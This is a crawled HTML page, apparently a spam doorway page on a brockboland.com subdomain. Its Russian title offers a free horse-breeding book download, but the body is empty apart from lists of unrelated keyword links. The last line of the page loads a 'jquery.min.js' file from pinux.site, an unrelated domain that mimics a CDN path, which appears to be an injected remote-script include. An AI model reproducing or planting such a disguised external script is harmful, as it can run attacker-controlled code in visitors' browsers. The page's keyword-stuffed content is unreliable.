

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shaesiewu.brockboland.com/xtt-kniga-konevodstvo-skachat-besplatno.html
body_size: 1769
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Книга коневодство скачать бесплатно - shaesiewu.brockboland.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shaesiewu.brockboland.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Книга коневодство скачать бесплатно</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xtt-pesni-dlya-mamy-na-den-rozhdeniya-tekst.html">Песни для мамы на день рождения текст</a></li>
                                <li><a href="xtt-muzyka-na-gitare-skachat-mp3.html">Музыка на гитаре скачать mp3</a></li>
                                <li><a href="xtt-kinoteatr-zhemchuzhina-raspisanie-seansov.html">Кинотеатр жемчужина расписание сеансов</a></li>
                                <li><a href="xtt-chit-na-military-assault-na-dengi.html">Чит на military assault на деньги</a></li>
                                <li><a href="xtt-akkordy-k-pesne-zhuravlinaya-pesnya.html">Аккорды к песне журавлиная песня</a></li>
                                <li><a href="xtt-raspisanie-38-marshruta-tomsk.html">Расписание 38 маршрута томск</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-m-s-q-r-d.html">M s q r d</a></li>
                                            <li><a href="xtt-ru-openoffice-org.html">Ru openoffice org</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-malchik-s-palchik-film-1985.html">Мальчик с пальчик фильм 1985</a></li>
                                            <li><a href="xtt-tekst-vesenniy-pesni.html">Текст весенний песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-skachat-pesnyu-pereprava-pereprava.html">Скачать песню переправа переправа</a></li>
                                            <li><a href="xtt-aleksandr-myasnikov-knigi-chitat.html">Александр мясников книги читать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-audiokniga-mezhevoy-rycar.html">Аудиокнига межевой рыцарь</a></li>
                                            <li><a href="xtt-uaz-fermer-shema-elektrooborudovaniya.html">Уаз фермер схема электрооборудования</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
